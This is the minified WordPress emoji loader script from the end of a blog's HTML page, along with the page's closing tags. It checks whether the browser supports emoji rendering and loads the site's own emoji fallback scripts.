const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://theprofessornotes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
